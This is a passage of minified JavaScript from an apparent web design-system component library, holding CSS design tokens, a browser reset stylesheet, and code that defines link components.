  --uom-ds-typography-line-height-input-validation: 1.5em;
  --uom-ds-typography-line-height-link: 1.3333em;
  --uom-ds-typography-line-height-tag: 1.5em;
  --uom-ds-typography-line-height-title-1: 1.2em;
  --uom-ds-typography-line-height-title-2: 1.2em;
  --uom-ds-typography-line-height-title-3: 1.2em;
  --uom-ds-typography-line-height-title-4: 1.2em;
  --uom-ds-typography-line-height-title-5: 1.2em;
  --uom-ds-typography-line-height-title-display: 1em;
  --uom-ds-typography-line-height-title-overline: 1.2em;
  --uom-ds-typography-line-height-title-overline-prominent: 1.2em;
  --uom-ds-typography-letter-spacing-100: normal;
  --uom-ds-typography-letter-spacing-200: 0.08em;
  --uom-ds-typography-letter-spacing-050: -0.01em;
  --uom-ds-typography-letter-spacing-button: normal;
  --uom-ds-typography-letter-spacing-input: normal;
  --uom-ds-typography-letter-spacing-input-hint: normal;
  --uom-ds-typography-letter-spacing-input-label: normal;
  --uom-ds-typography-letter-spacing-input-validation: normal;
  --uom-ds-typography-letter-spacing-tag: 0.08em;
  --uom-ds-typography-letter-spacing-title-1: -0.01em;
  --uom-ds-typography-letter-spacing-title-2: -0.01em;
  --uom-ds-typography-letter-spacing-title-display: -0.01em;
  --uom-ds-typography-letter-spacing-title-overline: 0.08em;
  --uom-ds-typography-letter-spacing-title-overline-prominent: 0.08em;
  --uom-ds-typography-paragraph-spacing-100: 0rem;
  --uom-ds-typography-font-family-100: "Fraunces", "Georgia", serif;
  --uom-ds-typography-font-family-200: "Source Sans 3", "Helvetica", "Arial", sans-serif;
  --uom-ds-typography-font-family-300: "Source Code Pro", "SF Mono", "Menlo", "Monaco", "Courier New", monospace;
  --uom-ds-typography-font-family-serif: "Fraunces", "Georgia", serif;
  --uom-ds-typography-font-family-sans: "Source Sans 3", "Helvetica", "Arial", sans-serif;
  --uom-ds-typography-font-family-mono: "Source Code Pro", "SF Mono", "Menlo", "Monaco", "Courier New", monospace;
  --uom-ds-typography-font-family-body: "Source Sans 3", "Helvetica", "Arial", sans-serif;
  --uom-ds-typography-font-family-body-lead: "Source Sans 3", "Helvetica", "Arial", sans-serif;
  --uom-ds-typography-font-family-body-lead-semibold: "Source Sans 3", "Helvetica", "Arial", sans-serif;
  --uom-ds-typography-font-family-body-micro: "Source Sans 3", "Helvetica", "Arial", sans-serif;
  --uom-ds-typography-font-family-body-micro-semibold: "Source Sans 3", "Helvetica", "Arial", sans-serif;
  --uom-ds-typography-font-family-body-semibold: "Source Sans 3", "Helvetica", "Arial", sans-serif;
  --uom-ds-typography-font-family-button: "Source Sans 3", "Helvetica", "Arial", sans-serif;
  --uom-ds-typography-font-family-input: "Source Sans 3", "Helvetica", "Arial", sans-serif;
  --uom-ds-typography-font-family-input-hint: "Source Sans 3", "Helvetica", "Arial", sans-serif;
  --uom-ds-typography-font-family-input-label: "Source Sans 3", "Helvetica", "Arial", sans-serif;
  --uom-ds-typography-font-family-input-validation: "Source Sans 3", "Helvetica", "Arial", sans-serif;
  --uom-ds-typography-font-family-link: "Source Sans 3", "Helvetica", "Arial", sans-serif;
  --uom-ds-typography-font-family-tag: "Source Sans 3", "Helvetica", "Arial", sans-serif;
  --uom-ds-typography-font-family-title-1: "Fraunces", "Georgia", serif;
  --uom-ds-typography-font-family-title-2: "Fraunces", "Georgia", serif;
  --uom-ds-typography-font-family-title-3: "Source Sans 3", "Helvetica", "Arial", sans-serif;
  --uom-ds-typography-font-family-title-4: "Source Sans 3", "Helvetica", "Arial", sans-serif;
  --uom-ds-typography-font-family-title-5: "Source Sans 3", "Helvetica", "Arial", sans-serif;
  --uom-ds-typography-font-family-title-display: "Fraunces", "Georgia", serif;
  --uom-ds-typography-font-family-title-overline: "Source Sans 3", "Helvetica", "Arial", sans-serif;
  --uom-ds-typography-font-family-title-overline-prominent: "Source Sans 3", "Helvetica", "Arial", sans-serif;
  --uom-ds-typography-font-variation-settings-100: "opsz" 72, "SOFT" 50, "WONK" 0;
  --uom-ds-typography-font-variation-settings-title-1: "opsz" 72, "SOFT" 50, "WONK" 0;
  --uom-ds-typography-font-variation-settings-title-2: "opsz" 72, "SOFT" 50, "WONK" 0;
  --uom-ds-typography-font-variation-settings-title-display: "opsz" 72, "SOFT" 50, "WONK" 0;
  --uom-ds-typography-text-transform-tag: uppercase;
  --uom-ds-typography-text-transform-title-overline: uppercase;
  --uom-ds-typography-text-transform-title-overline-prominent: uppercase;
}
                /*
1. Prevent padding and border from affecting element width. (https://github.com/mozdevs/cssremedy/issues/4)
2. Allow adding a border to an element by just adding a border-width. (https://github.com/tailwindcss/tailwindcss/pull/116)
2. [UnoCSS]: allow to override the default border color with css var \`--un-default-border-color\`
*/

*,
::before,
::after {
  box-sizing: border-box; /* 1 */
  border-width: 0; /* 2 */
  border-style: solid; /* 2 */
  border-color: var(--un-default-border-color, #e5e7eb); /* 2 */
}

::before,
::after {
  --un-content: '';
}

/*
1. Use a consistent sensible line-height in all browsers.
2. Prevent adjustments of font size after orientation changes in iOS.
3. Use a more readable tab size.
4. Use the user's configured \`sans\` font-family by default.
5. Use the user's configured \`sans\` font-feature-settings by default.
6. Use the user's configured \`sans\` font-variation-settings by default.
7. Disable tap highlights on iOS.
*/

html,
:host {
  line-height: 1.5; /* 1 */
  -webkit-text-size-adjust: 100%; /* 2 */
  -moz-tab-size: 4; /* 3 */
  tab-size: 4; /* 3 */
  font-family: ui-sans-serif, system-ui, sans-serif, "Apple Color Emoji", "Segoe UI Emoji", "Segoe UI Symbol", "Noto Color Emoji"; /* 4 */
  font-feature-settings: normal; /* 5 */
  font-variation-settings: normal; /* 6 */
  -webkit-tap-highlight-color: transparent; /* 7 */
}

/*
1. Remove the margin in all browsers.
2. Inherit line-height from \`html\` so users can set them as a class directly on the \`html\` element.
*/

body {
  margin: 0; /* 1 */
  line-height: inherit; /* 2 */
}

/*
1. Add the correct height in Firefox.
2. Correct the inheritance of border color in Firefox. (https://bugzilla.mozilla.org/show_bug.cgi?id=190655)
3. Ensure horizontal rules are visible by default.
*/

hr {
  height: 0; /* 1 */
  color: inherit; /* 2 */
  border-top-width: 1px; /* 3 */
}

/*
Add the correct text decoration in Chrome, Edge, and Safari.
*/

abbr:where([title]) {
  text-decoration: underline dotted;
}

/*
Remove the default font size and weight for headings.
*/

h1,
h2,
h3,
h4,
h5,
h6 {
  font-size: inherit;
  font-weight: inherit;
}

/*
Reset links to optimize for opt-in styling instead of opt-out.
*/

a {
  color: inherit;
  text-decoration: inherit;
}

/*
Add the correct font weight in Edge and Safari.
*/

b,
strong {
  font-weight: bolder;
}

/*
1. Use the user's configured \`mono\` font-family by default.
2. Use the user's configured \`mono\` font-feature-settings by default.
3. Use the user's configured \`mono\` font-variation-settings by default.
4. Correct the odd \`em\` font sizing in all browsers.
*/

code,
kbd,
samp,
pre {
  font-family: ui-monospace, SFMono-Regular, Menlo, Monaco, Consolas, "Liberation Mono", "Courier New", monospace; /* 1 */
  font-feature-settings: normal; /* 2 */
  font-variation-settings: normal; /* 3 */
  font-size: 1em; /* 4 */
}

/*
Add the correct font size in all browsers.
*/

small {
  font-size: 80%;
}

/*
Prevent \`sub\` and \`sup\` elements from affecting the line height in all browsers.
*/

sub,
sup {
  font-size: 75%;
  line-height: 0;
  position: relative;
  vertical-align: baseline;
}

sub {
  bottom: -0.25em;
}

sup {
  top: -0.5em;
}

/*
1. Remove text indentation from table contents in Chrome and Safari. (https://bugs.chromium.org/p/chromium/issues/detail?id=999088, https://bugs.webkit.org/show_bug.cgi?id=201297)
2. Correct table border color inheritance in all Chrome and Safari. (https://bugs.chromium.org/p/chromium/issues/detail?id=935729, https://bugs.webkit.org/show_bug.cgi?id=195016)
3. Remove gaps between table borders by default.
*/

table {
  text-indent: 0; /* 1 */
  border-color: inherit; /* 2 */
  border-collapse: collapse; /* 3 */
}

/*
1. Change the font styles in all browsers.
2. Remove the margin in Firefox and Safari.
3. Remove default padding in all browsers.
*/

button,
input,
optgroup,
select,
textarea {
  font-family: inherit; /* 1 */
  font-feature-settings: inherit; /* 1 */
  font-variation-settings: inherit; /* 1 */
  font-size: 100%; /* 1 */
  font-weight: inherit; /* 1 */
  line-height: inherit; /* 1 */
  color: inherit; /* 1 */
  margin: 0; /* 2 */
  padding: 0; /* 3 */
}

/*
Remove the inheritance of text transform in Edge and Firefox.
*/

button,
select {
  text-transform: none;
}

/*
1. Correct the inability to style clickable types in iOS and Safari.
2. Remove default button styles.
*/

button,
[type='button'],
[type='reset'],
[type='submit'] {
  -webkit-appearance: button; /* 1 */
  background-color: transparent; /* 2 */
  background-image: none; /* 2 */
}

/*
Use the modern Firefox focus style for all focusable elements.
*/

:-moz-focusring {
  outline: auto;
}

/*
Remove the additional \`:invalid\` styles in Firefox. (https://github.com/mozilla/gecko-dev/blob/2f9eacd9d3d995c937b4251a5557d95d494c9be1/layout/style/res/forms.css#L728-L737)
*/

:-moz-ui-invalid {
  box-shadow: none;
}

/*
Add the correct vertical alignment in Chrome and Firefox.
*/

progress {
  vertical-align: baseline;
}

/*
Correct the cursor style of increment and decrement buttons in Safari.
*/

::-webkit-inner-spin-button,
::-webkit-outer-spin-button {
  height: auto;
}

/*
1. Correct the odd appearance in Chrome and Safari.
2. Correct the outline style in Safari.
*/

[type='search'] {
  -webkit-appearance: textfield; /* 1 */
  outline-offset: -2px; /* 2 */
}

/*
Remove the inner padding in Chrome and Safari on macOS.
*/

::-webkit-search-decoration {
  -webkit-appearance: none;
}

/*
1. Correct the inability to style clickable types in iOS and Safari.
2. Change font properties to \`inherit\` in Safari.
*/

::-webkit-file-upload-button {
  -webkit-appearance: button; /* 1 */
  font: inherit; /* 2 */
}

/*
Add the correct display in Chrome and Safari.
*/

summary {
  display: list-item;
}

/*
Removes the default spacing for appropriate elements.
*/

blockquote,
dl,
dd,
h1,
h2,
h3,
h4,
h5,
h6,
hr,
figure,
p,
pre {
  margin: 0;
}

fieldset {
  margin: 0;
  padding: 0;
}

legend {
  padding: 0;
}

ol,
ul,
menu {
  list-style: none;
  margin: 0;
  padding: 0;
}

dialog {
  padding: 0;
}

/*
Prevent resizing textareas horizontally by default.
*/

textarea {
  resize: vertical;
}

/*
1. Reset the default placeholder opacity in Firefox. (https://github.com/tailwindlabs/tailwindcss/issues/3300)
2. Set the default placeholder color to the user's configured gray 400 color.
*/

input::placeholder,
textarea::placeholder {
  opacity: 1; /* 1 */
  color: #9ca3af; /* 2 */
}

/*
Set the default cursor for buttons.
*/

button,
[role="button"] {
  cursor: pointer;
}

/*
Make sure disabled buttons don't get the pointer cursor.
*/

:disabled {
  cursor: default;
}

/*
1. Make replaced elements \`display: block\` by default. (https://github.com/mozdevs/cssremedy/issues/14)
2. Add \`vertical-align: middle\` to align replaced elements more sensibly by default. (https://github.com/jensimmons/cssremedy/issues/14#issuecomment-634934210)
   This can trigger a poorly considered lint error in some tools but is included by design.
*/

img,
svg,
video,
canvas,
audio,
iframe,
embed,
object {
  display: block; /* 1 */
  vertical-align: middle; /* 2 */
}

/*
Constrain images and videos to the parent width and preserve their intrinsic aspect ratio. (https://github.com/mozdevs/cssremedy/issues/14)
*/

img,
video {
  max-width: 100%;
  height: auto;
}

/*
Make elements with the HTML hidden attribute stay hidden by default.
*/

[hidden]:where(:not([hidden="until-found"])) {
  display: none;
}

                body {
                  font-family: 'Source Sans 3', 'Helvetica', 'Arial', sans-serif;
                }
              

              :host {
                font-family: "Source Sans 3", "Helvetica", "Arial", sans-serif, sans-serif;
              }
            
/* layer: default */
.relative{position:relative;}
.static{position:static;}
.size-125{width:1.25rem;height:1.25rem;}
.size-150{width:1.5rem;height:1.5rem;}
.size-200{width:2rem;height:2rem;}
.size-250{width:2.5rem;height:2.5rem;}
.flex{display:flex;}
.underline{text-decoration-line:underline;}
@media (min-width: 720px){
.md\\:size-150{width:1.5rem;height:1.5rem;}
.md\\:size-200{width:2rem;height:2rem;}
.md\\:size-250{width:2.5rem;height:2.5rem;}
.md\\:size-300{width:3rem;height:3rem;}
};
    `,
  g`
      :host {
        display: flex;
        align-items: center;
      }
    `,
  b
];
p([
  o({ type: Boolean })
], d.prototype, "isDisabled", 2);
p([
  o({ type: Boolean })
], d.prototype, "isUnderlined", 2);
p([
  o({ type: String })
], d.prototype, "text", 2);
p([
  o({ type: String })
], d.prototype, "href", 2);
p([
  o({ type: String })
], d.prototype, "iconId", 2);
p([
  o({ type: String })
], d.prototype, "iconPosition", 2);
p([
  o({ type: String })
], d.prototype, "iconSize", 2);
p([
  o({ attribute: !1 })
], d.prototype, "onClick", 2);
p([
  o({ type: String })
], d.prototype, "tone", 2);
d = p([
  h("uom-ds-link-impactful")
], d);
var F = Object.defineProperty, U = Object.getOwnPropertyDescriptor, f = (t, s, m, i) => {
  for (var e = i > 1 ? void 0 : i ? U(s, m) : s, l = t.length - 1, c; l >= 0; l--)
    (c = t[l]) && (e = (i ? c(s, m, e) : c(e)) || e);
  return i && e && F(s, m, e), e;
};
let a = class extends y {
  constructor() {
    super(...arguments), this.isDisabled = r.isDisabled, this.isUnderlined = r.isUnderlined, this.text = r.text, this.iconPosition = r.iconPosition, this.iconSize = z.iconSize, this.tone = r.tone;
  }
  /**
   * Renders the link by wrapping the core LinkProminent primitive with UOM layout.
   * @returns A template result representing the prominent link.
   */
  render() {
    const t = {
      href: this.href,
      iconId: this.iconId,
      iconPosition: this.iconPosition,
      iconSize: this.iconSize,
      isDisabled: this.isDisabled,
      isUnderlined: this.isUnderlined,
      onClick: this.onClick,
      text: this.text,
      tone: this.tone
    };
    return x(t);
  }
};
a.styles = [
  g`
      /* layer: preflights */
*,::before,::after{--un-rotate:0;--un-rotate-x:0;--un-rotate-y:0;--un-rotate-z:0;--un-scale-x:1;--un-scale-y:1;--un-scale-z:1;--un-skew-x:0;--un-skew-y:0;--un-translate-x:0;--un-translate-y:0;--un-translate-z:0;--un-pan-x: ;--un-pan-y: ;--un-pinch-zoom: ;--un-scroll-snap-strictness:proximity;--un-ordinal: ;--un-slashed-zero: ;--un-numeric-figure: ;--un-numeric-spacing: ;--un-numeric-fraction: ;--un-border-spacing-x:0;--un-border-spacing-y:0;--un-ring-offset-shadow:0 0 rgb(0 0 0 / 0);--un-ring-shadow:0 0 rgb(0 0 0 / 0);--un-shadow-inset: ;--un-shadow:0 0 rgb(0 0 0 / 0);--un-ring-inset: ;--un-ring-offset-width:0px;--un-ring-offset-color:#fff;--un-ring-width:0px;--un-ring-color:rgb(147 197 253 / 0.5);--un-blur: ;--un-brightness: ;--un-contrast: ;--un-drop-shadow: ;--un-grayscale: ;--un-hue-rotate: ;--un-invert: ;--un-saturate: ;--un-sepia: ;--un-backdrop-blur: ;--un-backdrop-brightness: ;--un-backdrop-contrast: ;--un-backdrop-grayscale: ;--un-backdrop-hue-rotate: ;--un-backdrop-invert: ;--un-backdrop-opacity: ;--un-backdrop-saturate: ;--un-backdrop-sepia: ;}::backdrop{--un-rotate:0;--un-rotate-x:0;--un-rotate-y:0;--un-rotate-z:0;--un-scale-x:1;--un-scale-y:1;--un-scale-z:1;--un-skew-x:0;--un-skew-y:0;--un-translate-x:0;--un-translate-y:0;--un-translate-z:0;--un-pan-x: ;--un-pan-y: ;--un-pinch-zoom: ;--un-scroll-snap-strictness:proximity;--un-ordinal: ;--un-slashed-zero: ;--un-numeric-figure: ;--un-numeric-spacing: ;--un-numeric-fraction: ;--un-border-spacing-x:0;--un-border-spacing-y:0;--un-ring-offset-shadow:0 0 rgb(0 0 0 / 0);--un-ring-shadow:0 0 rgb(0 0 0 / 0);--un-shadow-inset: ;--un-shadow:0 0 rgb(0 0 0 / 0);--un-ring-inset: ;--un-ring-offset-width:0px;--un-ring-offset-color:#fff;--un-ring-width:0px;--un-ring-color:rgb(147 197 253 / 0.5);--un-blur: ;--un-brightness: ;--un-contrast: ;--un-drop-shadow: ;--un-grayscale: ;--un-hue-rotate: ;--un-invert: ;--un-saturate: ;--un-sepia: ;--un-backdrop-blur: ;--un-backdrop-brightness: ;--un-backdrop-contrast: ;--un-backdrop-grayscale: ;--un-backdrop-hue-rotate: ;--un-backdrop-invert: ;--un-backdrop-opacity: ;--un-backdrop-saturate: ;--un-backdrop-sepia: ;}

                :host {
  --uom-ds-color-brand-100: #f3f3f6;
  --uom-ds-color-brand-200: #dddfe7;
  --uom-ds-color-brand-300: #cacdd9;
  --uom-ds-color-brand-400: #b5baca;
  --uom-ds-color-brand-500: #8389a5;
  --uom-ds-color-brand-600: #656c8b;
  --uom-ds-color-brand-700: #48527a;
  --uom-ds-color-brand-800: #333f6a;
  --uom-ds-color-brand-900: #212e5d;
  --uom-ds-color-brand-1000: #0f1d51;
  --uom-ds-color-brand-1100: #000f46;
  --uom-ds-color-brand-1200: #000b34;
  --uom-ds-color-sage-100: #f1f5f1;
  --uom-ds-color-sage-200: #d9e3d8;
  --uom-ds-color-sage-300: #c3d2c0;
  --uom-ds-color-sage-400: #abc1a7;
  --uom-ds-color-sage-500: #81927c;
  --uom-ds-color-sage-600: #677364;
  --uom-ds-color-sage-700: #4e564a;
  --uom-ds-color-sage-800: #3d4239;
  --uom-ds-color-sage-900: #2e322c;
  --uom-ds-color-sage-1000: #20231e;
  --uom-ds-color-blue-100: #e3f6fd;
  --uom-ds-color-blue-200: #b1e8f8;
  --uom-ds-color-blue-300: #81daf5;
  --uom-ds-color-blue-400: #47c8f0;
  --uom-ds-color-blue-500: #2f95b7;
  --uom-ds-color-blue-600: #1f7593;
  --uom-ds-color-blue-700: #0f5a77;
  --uom-ds-color-blue-800: #054661;
  --uom-ds-color-blue-900: #00354c;
  --uom-ds-color-blue-1000: #002535;
  --uom-ds-color-pink-100: #feeef7;
  --uom-ds-color-pink-200: #fbd4eb;
  --uom-ds-color-pink-300: #f9bae0;
  --uom-ds-color-pink-400: #f69cd2;
  --uom-ds-color-pink-500: #e255a9;
  --uom-ds-color-pink-600: #bb3e86;
  --uom-ds-color-pink-700: #932b63;
  --uom-ds-color-pink-800: #791c4b;
  --uom-ds-color-pink-900: #5d1439;
  --uom-ds-color-pink-1000: #410e28;
  --uom-ds-color-red-100: #fff1f2;
  --uom-ds-color-red-200: #ffd5d8;
  --uom-ds-color-red-300: #ffbcc1;
  --uom-ds-color-red-400: #ff9fa6;
  --uom-ds-color-red-500: #ff4756;
  --uom-ds-color-red-600: #db1927;
  --uom-ds-color-red-700: #a8101e;
  --uom-ds-color-red-800: #860512;
  --uom-ds-color-red-900: #69000b;
  --uom-ds-color-red-1000: #4d0008;
  --uom-ds-color-yellow-100: #fff5cb;
  --uom-ds-color-yellow-200: #ffdf57;
  --uom-ds-color-yellow-300: #f7c825;
  --uom-ds-color-yellow-400: #e9b11e;
  --uom-ds-color-yellow-500: #c07c11;
  --uom-ds-color-yellow-600: #ac5907;
  --uom-ds-color-yellow-700: #8e3b00;
  --uom-ds-color-yellow-800: #6f2d00;
  --uom-ds-color-yellow-900: #542200;
  --uom-ds-color-yellow-1000: #3b1800;
  --uom-ds-color-green-100: #f2f6e2;
  --uom-ds-color-green-200: #dce5b0;
  --uom-ds-color-green-300: #c6d57d;
  --uom-ds-color-green-400: #aec448;
  --uom-ds-color-green-500: #7f9621;
  --uom-ds-color-green-600: #60751f;
  --uom-ds-color-green-700: #445b1f;
  --uom-ds-color-green-800: #31471d;
  --uom-ds-color-green-900: #243618;
  --uom-ds-color-green-1000: #192510;
  --uom-ds-color-neutral-100: #f4f4f4;
  --uom-ds-color-neutral-200: #e0e0e0;
  --uom-ds-color-neutral-300: #cdcdcd;
  --uom-ds-color-neutral-400: #bababa;
  --uom-ds-color-neutral-500: #8c8c8c;
  --uom-ds-color-neutral-600: #707070;
  --uom-ds-color-neutral-700: #535353;
  --uom-ds-color-neutral-800: #414141;
  --uom-ds-color-neutral-900: #313131;
  --uom-ds-color-neutral-1000: #222222;
  --uom-ds-color-white-100: #ffffff;
  --uom-ds-color-white-090: rgba(255, 255, 255, 0.9);
  --uom-ds-color-white-080: rgba(255, 255, 255, 0.8);
  --uom-ds-color-white-070: rgba(255, 255, 255, 0.7);
  --uom-ds-color-white-060: rgba(255, 255, 255, 0.6);
  --uom-ds-color-white-050: rgba(255, 255, 255, 0.5);
  --uom-ds-color-white-040: rgba(255, 255, 255, 0.4);
  --uom-ds-color-white-030: rgba(255, 255, 255, 0.3);
  --uom-ds-color-white-020: rgba(255, 255, 255, 0.2);
  --uom-ds-color-white-010: rgba(255, 255, 255, 0.1);
  --uom-ds-color-white-000: rgba(255, 255, 255, 0);
  --uom-ds-color-black-100: #000000;
  --uom-ds-color-black-090: rgba(0, 0, 0, 0.9);
  --uom-ds-color-black-080: rgba(0, 0, 0, 0.8);
  --uom-ds-color-black-070: rgba(0, 0, 0, 0.7);
  --uom-ds-color-black-060: rgba(0, 0, 0, 0.6);
  --uom-ds-color-black-050: rgba(0, 0, 0, 0.5);
  --uom-ds-color-black-040: rgba(0, 0, 0, 0.4);
  --uom-ds-color-black-030: rgba(0, 0, 0, 0.3);
  --uom-ds-color-black-020: rgba(0, 0, 0, 0.2);
  --uom-ds-color-black-010: rgba(0, 0, 0, 0.1);
  --uom-ds-color-black-000: rgba(0, 0, 0, 0);
  --uom-ds-color-interactive-100: #eaf4fe;
  --uom-ds-color-interactive-200: #c8dffc;
  --uom-ds-color-interactive-300: #a7cdf9;
  --uom-ds-color-interactive-400: #8dbff7;
  --uom-ds-color-interactive-500: #378df1;
  --uom-ds-color-interactive-600: #0d6cdd;
  --uom-ds-color-interactive-700: #004ead;
  --uom-ds-color-interactive-800: #003f8b;
  --uom-ds-color-interactive-900: #002f69;
  --uom-ds-color-interactive-1000: #002249;
  --uom-ds-color-transparency-000: rgba(0, 0, 0, 0);
  --uom-ds-color-text-primary: #222222;
  --uom-ds-color-text-primary-inverse: #f4f4f4;
  --uom-ds-color-text-secondary: #414141;
  --uom-ds-color-text-secondary-inverse: #cdcdcd;
  --uom-ds-color-text-tertiary: #707070;
  --uom-ds-color-text-tertiary-inverse: #8c8c8c;
  --uom-ds-color-text-brand: #000f46;
  --uom-ds-color-text-brand-inverse: #ffffff;
  --uom-ds-color-text-status-error: #db1927;
  --uom-ds-color-text-status-error-inverse: #ff4756;
  --uom-ds-color-text-status-info: #1f7593;
  --uom-ds-color-text-status-info-inverse: #2f95b7;
  --uom-ds-color-text-status-null: #707070;
  --uom-ds-color-text-status-null-inverse: #8c8c8c;
  --uom-ds-color-text-status-success: #60751f;
  --uom-ds-color-text-status-success-inverse: #7f9621;
  --uom-ds-color-text-status-warning: #ac5907;
  --uom-ds-color-text-status-warning-inverse: #c07c11;
  --uom-ds-color-text-button: #000f46;
  --uom-ds-color-text-button-inverse: #ffffff;
  --uom-ds-color-text-button-tertiary: #000f46;
  --uom-ds-color-text-button-tertiary-inverse: #ffffff;
  --uom-ds-color-text-button-ghost: #000f46;
  --uom-ds-color-text-button-ghost-inverse: #ffffff;
  --uom-ds-color-text-button-disabled: #707070;
  --uom-ds-color-text-button-disabled-inverse: #707070;
  --uom-ds-color-text-input: #222222;
  --uom-ds-color-text-input-inverse: #222222;
  --uom-ds-color-text-input-placeholder: #707070;
  --uom-ds-color-text-input-placeholder-inverse: #707070;
  --uom-ds-color-text-input-disabled: #707070;
  --uom-ds-color-text-input-disabled-inverse: #707070;
  --uom-ds-color-text-link: #003f8b;
  --uom-ds-color-text-link-inverse: #ffffff;
  --uom-ds-color-text-link-hover: #004ead;
  --uom-ds-color-text-link-hover-inverse: #47c8f0;
  --uom-ds-color-text-link-active: #002f69;
  --uom-ds-color-text-link-active-inverse: #2f95b7;
  --uom-ds-color-text-link-focus: #003f8b;
  --uom-ds-color-text-link-focus-inverse: #ffffff;
  --uom-ds-color-text-link-visited: #0f5a77;
  --uom-ds-color-text-link-visited-inverse: #8dbff7;
  --uom-ds-color-text-link-disabled: #707070;
  --uom-ds-color-text-link-disabled-inverse: #8c8c8c;
  --uom-ds-color-text-tag: #000f46;
  --uom-ds-color-text-tag-inverse: #000f46;
  --uom-ds-color-text-tag-primary: #000f46;
  --uom-ds-color-text-tag-primary-inverse: #000f46;
  --uom-ds-color-text-tag-secondary: #000f46;
  --uom-ds-color-text-tag-secondary-inverse: #000f46;
  --uom-ds-color-text-tag-tertiary: #000f46;
  --uom-ds-color-text-tag-tertiary-inverse: #ffffff;
  --uom-ds-color-text-tag-disabled: #707070;
  --uom-ds-color-text-tag-disabled-inverse: #707070;
  --uom-ds-color-background-elevation-1: #ffffff;
  --uom-ds-color-background-elevation-1-inverse: #0f1d51;
  --uom-ds-color-background-elevation-2: #ffffff;
  --uom-ds-color-background-elevation-2-inverse: #212e5d;
  --uom-ds-color-background-elevation-3: #ffffff;
  --uom-ds-color-background-elevation-3-inverse: #333f6a;
  --uom-ds-color-background-primary: #ffffff;
  --uom-ds-color-background-primary-inverse: #000f46;
  --uom-ds-color-background-secondary: #f4f4f4;
  --uom-ds-color-background-secondary-inverse: #000b34;
  --uom-ds-color-background-tertiary: #f1f5f1;
  --uom-ds-color-background-tertiary-inverse: #00354c;
  --uom-ds-color-background-status-error: #fff1f2;
  --uom-ds-color-background-status-error-inverse: #4d0008;
  --uom-ds-color-background-status-error-bold: #db1927;
  --uom-ds-color-background-status-error-bold-inverse: #ff4756;
  --uom-ds-color-background-status-info: #e3f6fd;
  --uom-ds-color-background-status-info-inverse: #002535;
  --uom-ds-color-background-status-info-bold: #1f7593;
  --uom-ds-color-background-status-info-bold-inverse: #2f95b7;
  --uom-ds-color-background-status-null: #f4f4f4;
  --uom-ds-color-background-status-null-inverse: #222222;
  --uom-ds-color-background-status-null-bold: #707070;
  --uom-ds-color-background-status-null-bold-inverse: #8c8c8c;
  --uom-ds-color-background-status-success: #f2f6e2;
  --uom-ds-color-background-status-success-inverse: #192510;
  --uom-ds-color-background-status-success-bold: #60751f;
  --uom-ds-color-background-status-success-bold-inverse: #7f9621;
  --uom-ds-color-background-status-warning: #fff5cb;
  --uom-ds-color-background-status-warning-inverse: #3b1800;
  --uom-ds-color-background-status-warning-bold: #ac5907;
  --uom-ds-color-background-status-warning-bold-inverse: #c07c11;
  --uom-ds-color-background-button-primary: #47c8f0;
  --uom-ds-color-background-button-primary-inverse: #47c8f0;
  --uom-ds-color-background-button-primary-hover: #81daf5;
  --uom-ds-color-background-button-primary-hover-inverse: #81daf5;
  --uom-ds-color-background-button-primary-active: #2f95b7;
  --uom-ds-color-background-button-primary-active-inverse: #2f95b7;
  --uom-ds-color-background-button-primary-disabled: #e0e0e0;
  --uom-ds-color-background-button-primary-disabled-inverse: #e0e0e0;
  --uom-ds-color-background-button-secondary: #abc1a7;
  --uom-ds-color-background-button-secondary-inverse: #abc1a7;
  --uom-ds-color-background-button-secondary-hover: #c3d2c0;
  --uom-ds-color-background-button-secondary-hover-inverse: #c3d2c0;
  --uom-ds-color-background-button-secondary-active: #81927c;
  --uom-ds-color-background-button-secondary-active-inverse: #81927c;
  --uom-ds-color-background-button-secondary-disabled: #e0e0e0;
  --uom-ds-color-background-button-secondary-disabled-inverse: #e0e0e0;
  --uom-ds-color-background-button-tertiary: rgba(0, 0, 0, 0);
  --uom-ds-color-background-button-tertiary-inverse: rgba(0, 0, 0, 0);
  --uom-ds-color-background-button-tertiary-hover: #81daf5;
  --uom-ds-color-background-button-tertiary-hover-inverse: #1f7593;
  --uom-ds-color-background-button-tertiary-active: #2f95b7;
  --uom-ds-color-background-button-tertiary-active-inverse: #054661;
  --uom-ds-color-background-button-tertiary-disabled: #e0e0e0;
  --uom-ds-color-background-button-tertiary-disabled-inverse: #e0e0e0;
  --uom-ds-color-background-button-ghost: rgba(0, 0, 0, 0);
  --uom-ds-color-background-button-ghost-inverse: rgba(0, 0, 0, 0);
  --uom-ds-color-background-button-ghost-hover: rgba(0, 0, 0, 0.1);
  --uom-ds-color-background-button-ghost-hover-inverse: rgba(255, 255, 255, 0.2);
  --uom-ds-color-background-button-ghost-active: rgba(0, 0, 0, 0.2);
  --uom-ds-color-background-button-ghost-active-inverse: rgba(255, 255, 255, 0.1);
  --uom-ds-color-background-button-ghost-disabled: #e0e0e0;
  --uom-ds-color-background-button-ghost-disabled-inverse: #e0e0e0;
  --uom-ds-color-background-button-disabled: #e0e0e0;
  --uom-ds-color-background-button-disabled-inverse: #e0e0e0;
  --uom-ds-color-background-input: #ffffff;
  --uom-ds-color-background-input-inverse: #ffffff;
  --uom-ds-color-background-input-hover: #e3f6fd;
  --uom-ds-color-background-input-hover-inverse: #e3f6fd;
  --uom-ds-color-background-input-active: #81daf5;
  --uom-ds-color-background-input-active-inverse: #81daf5;
  --uom-ds-color-background-input-selected: #b1e8f8;
  --uom-ds-color-background-input-selected-inverse: #b1e8f8;
  --uom-ds-color-background-input-disabled: #e0e0e0;
  --uom-ds-color-background-input-disabled-inverse: #e0e0e0;
  --uom-ds-color-background-input-focus: #ffffff;
  --uom-ds-color-background-input-focus-inverse: #ffffff;
  --uom-ds-color-background-spotlight: #00354c;
  --uom-ds-color-background-spotlight-inverse: #00354c;
  --uom-ds-color-background-spotlight-hover: #054661;
  --uom-ds-color-background-spotlight-hover-inverse: #054661;
  --uom-ds-color-background-spotlight-active: #002535;
  --uom-ds-color-background-spotlight-active-inverse: #002535;
  --uom-ds-color-background-state-disabled: #e0e0e0;
  --uom-ds-color-background-state-disabled-inverse: #e0e0e0;
  --uom-ds-color-background-tag-primary: #d9e3d8;
  --uom-ds-color-background-tag-primary-hover: #f1f5f1;
  --uom-ds-color-background-tag-primary-active: #c3d2c0;
  --uom-ds-color-background-tag-primary-selected: #abc1a7;
  --uom-ds-color-background-tag-secondary: rgba(255, 255, 255, 0);
  --uom-ds-color-background-tag-secondary-inverse: rgba(255, 255, 255, 0);
  --uom-ds-color-background-tag-secondary-hover: #81daf5;
